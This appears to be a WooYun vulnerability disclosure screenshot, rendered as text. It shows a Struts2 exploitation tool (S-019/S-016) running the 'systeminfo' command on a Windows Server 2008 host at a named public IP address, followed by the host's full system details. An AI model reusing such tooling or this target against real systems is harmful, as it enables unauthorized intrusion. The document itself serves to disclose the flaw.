 Action: http://222.85.129.117/gl/auth 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: GET
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: systeminfo 执 行 批量执行cmd.txt
主机名: WIN-XFCV1OJ4VAV
OS 名称: Microsoft? Windows Server? 2008 Standard
OS 版本: 6.0.6002 Service Pack 2 Build 6002
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 92573-OEM-7502905-27565
初始安装日期: 2013/3/21, 9:02:28
系统启动时间: 2015/12/10, 3:16:04
系统制造商: Xen
系统型号: HVM domU
系统类型: x64-based PC
处理器: 安装了 4 个处理器。
[01]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2000 Mhz
[03]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2000 Mhz
[04]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2000 Mhz
BIOS 版本: Xen 4.1.2, 2012/1/17
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,187 MB
可用的物理内存: 5,401 MB
www.wooyun.org